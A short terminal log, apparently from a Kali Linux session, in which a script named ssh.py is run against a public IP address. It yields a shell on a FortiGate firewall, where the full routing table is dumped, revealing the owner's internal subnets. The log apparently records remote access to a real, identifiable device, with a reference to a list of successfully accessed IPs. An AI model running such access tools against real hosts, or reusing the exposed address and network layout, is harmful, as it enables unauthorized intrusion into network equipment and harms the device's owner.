 root@kali:~# python '/root/Desktop/ssh.py' 118.163.218.13
FGT40C3911006669 # get router info routing-table all
Codes: K - kernel, C - connected, S - static, R - RIP, B - BGP
O - OSPF, IA - OSPF inter area
N1 - OSPF NSSA external type 1, N2 - OSPF NSSA external type 2
E1 - OSPF external type 1, E2 - OSPF external type 2
i - IS-IS, L1 - IS-IS level-1, L2 - IS-IS level-2, ia - IS-IS inter area
* - candidate default
S* 0.0.0.0/0 [10/0] via 118.163.218.254, wan1
C 118.163.218.0/24 is directly connected, wan1
C 192.168.1.0/24 is directly connected, internal
C 192.168.2.0/24 is directly connected, corega
C 192.168.3.0/24 is directly connected, Guest
S 192.168.4.0/24 [10/0] via 192.168.1.5, internal
ipsuccess.txt
www.wooyun.org
FGT40C3911006669 #